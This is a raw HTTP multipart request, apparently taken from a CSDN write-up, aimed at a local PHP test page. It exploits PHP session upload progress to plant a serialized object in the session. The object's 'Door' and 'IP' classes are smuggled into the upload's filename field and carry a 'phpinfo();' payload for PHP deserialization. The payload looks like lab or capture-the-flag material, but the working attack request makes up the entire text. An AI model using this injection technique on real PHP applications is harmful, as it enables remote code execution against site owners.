 POST /test5.php HTTP/1.1
Host: 127.0.0.1:5555
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie: PHPSESSID=20190506
Upgrade-Insecure-Requests: 1
Content-Length: 1048928
Content-Type: multipart/form-data; boundary=4f8a08214b9d63f784d0debe252b9e66
--4f8a08214b9d63f784d0debe252b9e66
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
--4f8a08214b9d63f784d0debe252b9e66
Content-Disposition: form-data; name="file"; filename="|O:4:\"Door\":1:{s:6:\"handle\";O:2:\"IP\":1:{s:2:\"ip\";s:10:\"phpinfo();\";}}"
Content-Type: text/plain
CSDN @Silver Bullet